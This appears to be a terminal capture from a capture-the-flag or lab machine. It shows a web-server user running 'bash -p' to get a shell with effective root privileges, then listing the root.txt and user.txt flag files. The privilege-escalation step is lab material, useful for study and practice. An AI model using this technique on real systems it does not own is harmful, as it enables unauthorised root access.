 bash-4.3# bash -p
bash-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),
33(www-data)
bash-4.3# ls
root.txt
bash-4.3# cd /home/bill/
bash-4.3# ls
user.txt
bash-4.3#